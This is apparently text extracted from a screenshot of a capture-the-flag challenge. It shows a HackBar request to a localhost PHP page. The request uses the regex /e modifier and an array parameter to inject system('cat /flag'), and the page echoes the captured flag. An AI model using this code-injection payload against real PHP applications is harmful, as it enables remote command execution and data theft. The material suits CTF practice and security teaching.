 Warning: preg_match() expects parameter 2 to be string, array given in /var/www/html/LLeeevvveeelll22
操作你O.oXYCTF{7b545a2d-65fe-43ac-82b1-b944d439b3ee} XYCTF{7b545a2d-65fe-43ac-82b1-b944d439b
XYCTF{7b545a2d-65fe-43ac-82b1-b944d439b3ee}wXYCTF{7b545a2d-65fe-43ac-82b1-b944d439b3ee}wXY
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 H
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://localhost:55322/LLeeevvveeelll222.php?a=/d/e&b=system('cat /flag')&c=dwdwdw
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
a[]='/d/e'